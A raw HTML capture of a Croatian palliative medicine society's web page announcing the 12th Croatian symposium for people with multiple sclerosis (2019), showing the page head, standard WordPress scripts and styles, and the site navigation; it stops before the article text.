

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palijativa.com/xii-hrvatski-simpozij-oboljelih-od-multiple-skleroze-2019/
body_size: 9237
content:
<!DOCTYPE html>
<html lang="hr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://palijativa.com/xmlrpc.php">
  <title>XII. Hrvatski simpozij oboljelih od multiple skleroze 2019. &#8211; HDPM HLZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal" href="https://palijativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal komentara" href="https://palijativa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/palijativa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://palijativa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-document-block-css'  href='https://palijativa.com/wp-content/plugins/document/build/style-index.css?ver=1744204262' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='slick-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://palijativa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400i%7CHeebo%3A300%2C700&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://palijativa.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/document/assets/pdfobject.min.js?ver=1' id='document-pdf-object-js'></script>
<link rel="https://api.w.org/" href="https://palijativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://palijativa.com/wp-json/wp/v2/posts/3619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palijativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://palijativa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://palijativa.com/xii-hrvatski-simpozij-oboljelih-od-multiple-skleroze-2019/" />
<link rel='shortlink' href='https://palijativa.com/?p=3619' />
<link rel="alternate" type="application/json+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fxii-hrvatski-simpozij-oboljelih-od-multiple-skleroze-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fxii-hrvatski-simpozij-oboljelih-od-multiple-skleroze-2019%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://palijativa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-3619 single-format-standard last-menu-item-as-button dropdown-menu-color-scheme-light os-is-animated wpb-js-composer js-comp-ver-5.4.7 vc_responsive" style="">
  <div class="all-wrapper with-animations">
    <div class="all-wrapper-i">
                  <div class="os-container top-bar-links-box-container">
        <div class="top-bar-links-box-w" style="">
          <div class="top-bar-links-box">
            <ul>
              <li><div class="top-bar-link-phone"><i class="os-icon os-icon-phone"></i> <span><strong>Pozovite nas: </strong> <a href="tel:091 201 3181">091 201 3181</a></span></div></li>              <li><div class="top-bar-link-address"><i class="os-icon os-icon-location"></i> <span><strong>Naša adresa: </strong> Šubićeva 9, 10000 Zagreb, Hrvatska</span></div></li>            </ul>
          </div>
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/HrvatskoDrustvoZaPalijativnuMedicinuHLZ/" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>            <span class="top-bar-social-label">Find us on Social Media:</span>
                    </div>
      </div>
            <div class="main-header-w main-header-version_1">
                  <div class="main-header-i">
            <div class="main-header color-scheme-light " style="; background-size: cover;">
              <div class="logo" style="width: 420px; display:flex">
                <a href="https://www.hlz.hr/" target="_blank">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="">
                </a>
                <a href="https://palijativa.com/" rel="home">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ">
                </a>
              </div>
              <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul></div>            </div>
          </div>
              </div>
            <div class="mobile-header-w">
        <div class="mobile-header-menu-w menu-activated-on-click color-scheme-light" style="">
          <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul>        </div>
        <div class="mobile-header color-scheme-light " style=" background-size: cover;">
          <div class="mobile-menu-toggler">
            <i class="os-icon os-icon-menu"></i>
          </div>
          <div class="mobile-logo" style="width: auto; display:flex; justify-content:center;">
            <a href="https://www.hlz.hr/" target="_blank">
              <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="" style="max-width: none !important">
            </a>
            <a href="https://palijativa.com/" rel="home"><img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ " style="max-width: none !important"></a>
          </div>
          <div class="mobile-menu-search-toggler">
            <i class="os-icon os-icon-search"></i>
          </div>
        </div>
      </div>  <div class="blog-content-w   without-sidebar">
    <div class="blog-content">
                <div class="post-header-image" style="background-image: url('https://palijativa.com/wp-content/uploads/2019/09/DJ2019_00.jpg'); padding-bottom: 25%">
            <div class="post-header-image-contents">
              <h1>XII. Hrvatski simpozij oboljelih od multiple skleroze 2019.</h1>
              <img src="https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/page-top-curve.png" class="curve"/>            </div>
          </div>
            
      <div class="blog-content-text-and-meta">
        <div class="blog-content-meta">
          <div class="meta-author meta-block">
            <div class="author-details">
              <h6><span>Datum objave</span></h6>
              <div class="single-post-date-posted">30. rujna, 2019</div>
            </div>
          </div>
                              <div class="meta-categories-w meta-block">
            <h6 class="post-categories-label">Kategorije objave</h6>
            <div class="meta-categories-list">
              <ul class="post-categories">
	<li><a href="https://palijativa.com/category/dogadanja/proslo-dogadanje/" rel="category tag">Prošla događanja</a></li></ul>            </div>
          </div>
          
        </div>
        <div class="blog-content-text">
